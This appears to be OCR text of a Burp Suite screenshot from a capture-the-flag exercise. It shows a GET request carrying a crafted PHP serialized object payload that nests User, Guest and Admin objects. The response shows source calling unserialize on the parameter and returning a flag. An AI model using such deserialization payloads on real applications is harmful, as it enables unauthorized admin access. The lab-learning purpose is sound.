 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://119.29.144.178:9226 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?p=
O:4:%22User%22:4:{s:8:%22username%22;s:5:%22guest
%22;s:8:%22password%22;s:5:%22guest%22;s:4:%22rol
e%22;N;s:5:%22admin%22;O:5:%22Guest%22:3:{s:8:%22
username%22;s:5:%22guest%22;s:8:%22password%22;O:
5:%22Admin%22:2:{s:8:%22username%22;s:5:%22admin%
22;s:8:%22password%22;s:5:%22admin%22;}s:4:%22rol
e%22;N;}} HTTP/1.1
2 Host: 119.29.144.178:9226
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<span style="color: #0000BB">ban</span>
<span style="color: #007700">();<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
<br />
if&nbsp;(!isset(</span>
<span style="color: #0000BB">$_COOKIE</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'times'</span>
<span style="color: #007700">]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">setcookie</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'times'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">0</span>
<span style="color: #007700">);<br />
}<br />
</span>
<span style="color: #0000BB">unserialize</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'p'</span>
<span style="color: #007700">]);<br />
</span>
12 </span>
13 </code>
flag{you_got_flag}
14
? Search... 0 matches
Done 17,391 bytes | 25 millis